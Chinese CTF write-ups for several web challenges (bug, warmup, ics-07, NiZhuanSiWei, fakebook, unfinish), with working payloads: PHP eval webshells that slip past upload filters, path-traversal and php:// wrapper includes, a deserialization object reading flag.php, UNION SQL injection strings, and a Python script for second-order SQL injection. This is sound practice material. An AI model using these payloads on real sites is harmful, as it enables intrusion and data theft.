攻防世界-bug
考察点:提权加文件上传
首先打开是登录框,然后应该是爆破不出来的,然后先注册进去看看,进去发现

然后第二个点不开,发现不是admin,然后可以改下密码,看看有没有逻辑漏洞,发现在bp里面并没有,没有发现关于我用户名的地方,我看看找回密码

发现有东西,在bp直接改包
直接改admin,发现ip错误
ip错误,直接加X-Forwarded-For:127.0.0.1
filename 文件管理 –>>do=upload,发现是文件上传
文件上传,改成jpg然后短标签绕过,发现还是you know what i want,然后在网上看了看发现本题的考点,利用JavaScript执行php代码(正常的php代码会被检测到,所以就考虑用JavaScript来执行)
<script language="php"> @eval($_POST['1']); </script> 直接出来flag
攻防世界——warmup
考察点:中间件漏洞+php代码
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];//设置白名单
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}//如果传的是空和字符串,返回错误
if (in_array($page, $whitelist)) {
return true;
}//如果匹配白名单里面的,返回true
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);//截取page 0 ?
if (in_array($_page, $whitelist)) {
return true;
}//再次匹配
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);//再次截取
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>然后去访问hint.php这个文件,发现flag in ffffllllaaaagggg 而看见这个是Apache 突然想到存在目录穿越
PHP 的 include() 在解析路径时,如果文件名是 合法白名单文件 + ?PATH,一些服务器(尤其是 Apache + PHP)会将 ?PATH 后的路径拼接到实际文件路径上,从而造成路径穿越。
但是又要匹配白名单所以要先=source.php?目录
payload直接打出来
file=source.php%3F../../../../../../ffffllllaaaagggg
攻防世界——isc-07
考察点:linux目录结构特性
打开三件套,然后随便点点,发现项目管理可以点开,然后发现有个可以查看源代码,点开看看随便审计一下
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>cetc7</title>
</head>
<body>
<?php
session_start();
if (!isset($_GET[page])) {
show_source(__FILE__);
die();
}
if (isset($_GET[page]) && $_GET[page] != 'index.php') {
include('flag.php'); //查看有没有page这个参数,如果有,如果不等于index.php,则包含flag.php,反之则令page=flag.php,直接跳转flag.php
}else {
header('Location: ?page=flag.php');
}
?>
<form action="#" method="get">
page : <input type="text" name="page" value="">
id : <input type="text" name="id" value="">
<input type="submit" name="submit" value="submit">
</form>
<br />
<a href="index.phps">view-source</a>
<?php
if ($_SESSION['admin']) {//前提 session['admin']
$con = $_POST['con'];
$file = $_POST['file'];
$filename = "backup/".$file;
if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){//对filename这个参数进行正则匹配,过滤危险文件
die("Bad file extension");
}else{
chdir('uploaded');//如果没有匹配到,则文件包含到uploaded/backup这个目录下面
$f = fopen($filename, 'w');
fwrite($f, $con);
fclose($f);
}
}
?>
<?php
if (isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9') {
include 'config.php'; //要传id这个参数,并且id!=1,而且id的最后面一位为9,floatval这个函数会对字符进行截断
$id = mysql_real_escape_string($_GET[id]);
$sql="select * from cetc007.user where id='$id'";
$result = mysql_query($sql);
$result = mysql_fetch_object($result);
} else {
$result = False;
die();
}
if(!$result)die("<br >something wae wrong ! <br>");
if($result){
echo "id: ".$result->id."</br>";
echo "name:".$result->user."</br>";
$_SESSION['admin'] = True; //专门用来满足这个前提的
}
?>
</body>
</html>先尝试过滤一下floatval这个函数,返回项目管理,并且传id=1-9和page=flag.php,发现name:admin,然后就可以POST传写文件了,这里利用Linux的一个目录结构特性。我们递归的在1.php文件夹中再创建2.php,访问1.php/2.php/…进入的是1.php文件夹,于是POST传
con=<?php @eval($_POST[cmd]);?>&file=1.php/2.php/..
直接蚁剑连接。
[ZJCTF 2019]NiZhuanSiWei
考察点:php伪协议+php反序列化
打开发现源码
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){//检查有没有text这个参数,并且将$text传入r这个字符串并且===welcome to the zjctf
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";//输出传入的字符串
if(preg_match("/flag/",$file)){//检查file这个参数里面有没有flag这个字符串
echo "Not now!";
exit();
}else{
include($file); //useless.php 存在useless.php这个文件
$password = unserialize($password);//进行反序列操作
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>先简单讲一下php伪协议
php伪协议(简单版本)
php://filter:可以获取指定文件源码
php://input可以访问请求的原始数据的只读流,将post请求的数据当作php代码执行。
data:// 同样类似与php://input,可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。
zip:// 可以访问压缩包里面的文件。当它与包含函数结合时,zip://流会被当作php文件执行。从而实现任意代码执行。
phar://中相对路径和绝对路径都可以使用,与zip差不多先对text这个参数进行data写入操作,然后对file这个参数读取一下useless.php这个文件
text=data://text/plain,welcome to the zjctf&file=php://filter/convert.base64-encode/resource=useless.php回显出来
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?> 反序列化直接打出来
$a = new Flag();
$a -> file = 'flag.php';
echo serialize($a);payload直接打
text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}然后看见回显,记得查看源代码
fakebook
考察点:sql注入+反序列化+文件目录
打开发现存在登录页面,随便注册进去看看,然后点击个人用户,发现页面是view.php?no=1,额,1,测试一下是不是SQL注入,输入no=1 or 1=1–+,还真的有回显,但是一直在测试发现怎么都出不来啊,然后就三件套看看还有没有其他线索,发现robots.txt文件
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;//强制转int
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);//可以进行一些伪协议读取
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}//对blog进行正则匹配在blog中要匹配到https://
}哦,我刚才是111.com,错了,然后现在再看看
no=1 order by 1,2,3,4--+
no=-1/**/union/**/ select /**/1,2,3,4--+//发现在2那里有回显
no=-1/**/union/**/ select /**/1,database(),3,4--+
-1 /**/union /**/ select/**/ 1,group_concat(table_name) ,3,4 from information_schema.tables where table_schema=database()
-1 /**/union /**/ select/**/ 1,group_concat(column_name) ,3,4 from information_schema.columns where table_schema="fakebook"
-1 /**/union /**/ select/**/ 1,group_concat(no,'~',data) ,3,4 from fakebook.users
-1/**/union/**/select/**/1,group_concat(no,'@@@',data),3,4 from users--+
回显1@@@O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:18;s:4:"blog";s:15:"https://wea.com";}然后看见这个php路径,是/var/www/html/view.php–>flag in /var/www/html/flag.php
然后看data是经过序列化的,使用反序列化+php伪协议读取flag.php文件
<?php
class UserInfo {
public $name = "test";
public $age = 0;
public $blog = "file:///var/www/html/flag.php";
}
echo serialize(new UserInfo);no=-1 /**/union /**/ select /**/1,2 ,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:18;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'页面加载时会反序列化data字段,触发getBlogContents()方法读取flag.php。
然后查看源代码发现base64加密,进行解密出来flag
攻防世界——unfinish
考察点:sql注入(二次注入)
实现点开发现是登录页面,然后进行三件套看看,发现存在注册页面,然后注册进去看看,发现好像存在注入点,登上去发现我们的用户名出现在了界面上,这个就比较符合二次注入的点了,然后就要看看查询语句了
//注册用户
insert into tables values('$email','$username','$password')
insert into tables values('$email','0' +(select ascii(database())) +'0','$password')
然后注册发现用户名是119,也就是’w’,发现成功注入,然后就使用substr进行截取字符串了,但是发现
0'+(select ascii(substr (database(),2,1)))+'0被ban了,嗯,然后使用字典看看有没有什么没有被ban,网站把“ , 和 information”ban掉了,
用sys库进行注入。注入语句如下:
先来进行表名的注入:
0'+(select ascii(substr(table_name from 6 for 1 )) from sys.x$schema_table_statistics limit 1)+'0然后一直报错出不来,就直接看他flag这个表里面的数据了
import requests
from bs4 import BeautifulSoup
# 该函数通过SQL注入获取当前数据库名
def select_database():
database = "" # 存储获取到的数据库名
for i in range(100): # 最多尝试100个字符
# 构造注册数据,用户名包含SQL注入 payload
data_register = {
"email": "%d@qq.com" % (i),
# 关键注入点:通过 ASCII 码逐字符获取数据库名
"username": f"0'+(select ascii(substr(database()from {i + 1} for 1)))+'0",
"password": "%d" % (i)
}
# 发送注册请求
register = requests.post(url="http://223.112.5.141:64427/register.php",
data=data_register)
# 构造登录数据
data_login = {
"email": "%d@qq.com" % (i),
"password": "%d" % (i)
}
# 发送登录请求
login = requests.post(url="http://223.112.5.141:64427/login.php",
data=data_login)
html = login.text # 获取登录后的页面内容
soup = BeautifulSoup(html, 'html.parser') # 解析HTML
getUsername = soup.find_all('span')[0] # 获取第一个span标签内容(包含注入结果)
username = getUsername.text # 提取文本
o = int(username) # 转换为整数(即 ASCII 码值)
if o == 0: # 如果为0,表示没有更多字符
break
database += chr(int(username)) # 将 ASCII 码转换为字符并添加到结果中
print(database) # 打印当前获取到的数据库名
return database # 返回完整的数据库名
# 该函数通过SQL注入获取flag表中的内容
def select_flag():
flag = "" # 存储获取到的flag
for i in range(100): # 最多尝试100个字符
# 构造注册数据,用户名包含SQL注入 payload
data_register = {
"email": "%d@qqq.com" % (i),
# 关键注入点:通过 ASCII 码逐字符获取flag表中的数据
"username": f"0'+ascii(substr((select * from flag) from {i + 1} for 1))+'0",
"password": "%d" % (i)
}
# 发送注册请求
register = requests.post(url="http://223.112.5.141:64427/register.php",
data=data_register)
# 构造登录数据
data_login = {
"email": "%d@qqq.com" % (i),
"password": "%d" % (i)
}
# 发送登录请求
login = requests.post(url="http://223.112.5.141:64427/login.php",
data=data_login)
html = login.text # 获取登录后的页面内容
soup = BeautifulSoup(html, 'html.parser') # 解析HTML
getUsername = soup.find_all('span')[0] # 获取第一个span标签内容
username = getUsername.text # 提取文本
o = int(username) # 转换为整数(ASCII 码值)
if o == 0: # 如果为0,表示没有更多字符
break
flag += chr(int(username)) # 将 ASCII 码转换为字符并添加到结果中
print(flag) # 打印当前获取到的flag内容
# 执行函数并打印结果
print(select_database())
print(select_flag())然后就出来flag(真的要学python的脚本了,啊啊啊!!!)

